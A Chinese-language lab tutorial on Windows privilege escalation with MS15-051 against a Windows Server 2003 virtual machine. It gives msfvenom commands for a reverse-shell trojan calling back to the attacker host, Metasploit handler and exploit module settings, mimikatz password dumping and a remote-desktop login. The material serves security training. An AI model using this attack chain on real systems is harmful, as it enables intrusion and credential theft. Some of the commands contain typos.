本文主要是介绍ms15-051提权,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

ms15-051提权

实验概述

Metasploit是一款开源的渗透测试工具,可以帮助安全员发现漏洞问题,此工具带有的攻击模块可以帮助安全员简单的利用相关的漏洞,本实验通过Metasploit对内网机器进行渗透,并且使用ms15-051进行权限提升获取window server 2003的system权限,最后进行远程控制。

实验目的

1、熟练metasploit的使用方法

2、学会msfvenom命令的基本格式

3、了解ms15-051漏洞

实验原理

Metasploit框架使Metasploit具有良好的可扩展性,它的控制接口负责发现漏洞、攻击漏洞,提交漏洞,然后通过一些接口加入攻击后处理工具和报表工具。Metasploit框架可以从一个漏洞扫描程序导入数据,使用关于有漏洞主机的详细信息来发现可攻击漏洞,然后使用有效载荷对系统发起攻击。所有这些操作都可以通过Metasploit的Web界面进行管理,而它只是其中一种种管理接口,另外还有命令行工具和一些商业工具等等。攻击者可以将来漏洞扫描程序的结果导入到Metasploit框架的开源安全工具Armitage中,然后通过Metasploit的模块来确定漏洞。一旦发现了漏洞,攻击者就可以采取一种可行方法攻击系统,通过Shell或启动Metasploit的meterpreter来控制这个系统。这些有效载荷就是在获得本地系统访问之后执行的一系列命令。这个过程需要参考一些文档并使用一些数据库技术,在发现漏洞之后开发一种可行的攻击方法。其中有效载荷数据库包含用于提取本地系统密码、安装其他软件或控制硬件等的模块,这些功能很像以前BO2K等工具所具备的功能。

msfvenom命令:

-p, --payload <payload> 指定需要使用的payload(攻击荷载)。如果需要使用自定义的payload,请使用'-'或者stdin指定

-l, --list [module_type] 列出指定模块的所有可用资源. 模块类型包括: payloads, encoders, nops, all

-n, --nopsled <length> 为payload预先指定一个NOP滑动长度

-f, --format <format> 指定输出格式 (使用 --help-formats 来获取msf支持的输出格式列表)

-e, --encoder [encoder] 指定需要使用的encoder(编码器)

-a, --arch <architecture> 指定payload的目标架构

--platform <platform> 指定payload的目标平台

-s, --space <length> 设定有效攻击荷载的最大长度

-b, --bad-chars <list> 设定规避字符集,比如: '\x00\xff'

-i, --iterations <count> 指定payload的编码次数

-c, --add-code <path> 指定一个附加的win32 shellcode文件

-x, --template <path> 指定一个自定义的可执行文件作为模板

-k, --keep 保护模板程序的动作,注入的payload作为一个新的进程运行

--payload-options 列举payload的标准选项

-o, --out <path> 保存payload

-v, --var-name <name> 指定一个自定义的变量,以确定输出格式

--shellest 最小化生成payload

-h, --help 查看帮助选项

--help-formats 查看msf支持的输出格式列表

生成payload必须要使用“-p”来指定要使用的payload,“-f”来指定输出的格式,命令如:Msfvenom -p windows/meterpreter/bind_tcp -f exe

Windows本地权限提升漏洞cve-2015-1701

受影响系统:

Microsoft Windows Vista

Microsoft Windows Server 2012 R2

Microsoft Windows Server 2012

Microsoft Windows Server 2008 R2

Microsoft Windows Server 2008

Microsoft Windows Server 2003

Microsoft Windows RT 8.1

Microsoft Windows RT

Microsoft Windows 8.1

Microsoft Windows 8

Microsoft Windows 7

漏洞成因:Win32k.sys内核模式驱动程序没有正确处理内存对象,在实现上存在权限提升漏洞。

漏洞危害:成功利用此漏洞可使攻击者在内核模式中运行任意代码。

漏洞利用:攻击者必须具有有效的登录凭证,并且可以本地登录以利用此漏洞。

实验环境

虚拟机:kali-linux(攻击机)、window server 2003(靶机)

工具:metasploit

实验步骤



1、查看攻击机IP:



2、使用msfvenom生成木马:

msfvenom –p windows/metepreter/reverse_tcp lhost=192.168.10.10 lport=4444 –f exe >shell.exe





3、把生成的木马挂在服务器上等靶机下载

4、把生成的木马复制到网站目录



5、使用msf里面的handler模块

操作:“msfconsole”->“use exploit/multi/handler”->“show options”

6、设置攻击payload

操作:“set payload windows/meterpreter/reverse.tcp”->“show options”

注意payload要与木马的payload一致



7、设置payload参数

操作:“set lhost 192.168.10.10”->“set lport 4444”->“show options”





8、输入“exploit”开始攻击,等待木马连接



9、重新启动网站

操作:“新建终端”->“ /opt/lampp/lampp restart”



10、切换到靶机访问 ”http://攻击机IP/shell” 下载木马

11、靶机双击运行木马

12、攻击机成功获取到靶机的shell,使用 “getuid”查看为administrator权限



13、使用ms15-051漏洞,进一步获取system最高权限



操作:“background把会话切换进后台”->“use exploit/windows/local/ms15_051_client_copy_image”-> “show options”



14、设置payload,设置payload参数

操作:“set payload windows/meterpreter/reverse_tcp”->“set session 1”->“set lhost 192.168.10.10”->“set lport 4444”->“show options”

注意payload要与木马的payload一致



15、输入“run”攻击成功,使用“getuid”查看已是system用户



16、加载mimikatz获取administrator的密码

17、远程连接靶机



操作:“rdesktop 192.168.10.120”->“输入帐号密码”



18、成功入侵到靶机,使用命令“ipconfig”查看IP,使用 “whoami”查看用户

思考总结

本实验使用msfvenom生成木马并且挂载到网站上,等待靶机下载木马并且运行,随后通过msf获取windows shell,在通过ms15-051漏洞获取靶机的system权限,获取administrator密码后,通过远程连接入侵靶机

这篇关于ms15-051提权的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!